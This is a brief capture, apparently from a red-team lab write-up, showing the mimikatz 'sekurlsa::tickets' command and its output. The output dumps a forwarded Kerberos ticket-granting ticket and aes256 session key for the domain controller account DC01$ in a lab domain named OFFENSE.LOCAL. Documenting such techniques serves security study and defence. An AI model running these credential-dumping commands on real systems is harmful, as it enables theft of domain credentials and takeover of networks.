 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 3741987 (00000000:00391923)
Session : Network from 0
User Name : DC01$
Domain : OFFENSE
Logon Server : (null)
Logon Time : 10/31/2018 11:29:14 PM
SID : S-1-5-21-2552734371-813931464-1050690807-1001
* Username : DC01$
* Domain : OFFENSE.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 11/1/2018 6:29:11 AM ; 11/1/2018 8:27:01 AM ; 11/7/2018 10:27:01 PM
Service Name (02) : krbtgt ; OFFENSE.LOCAL ; @ OFFENSE.LOCAL
Target Name (--) : @ OFFENSE.LOCAL
Client Name (01) : DC01$ ; @ OFFENSE.LOCAL
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
c5df474ccd991518881c776dce55a83439da3871cf7080ba92c0d39d086d5579
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]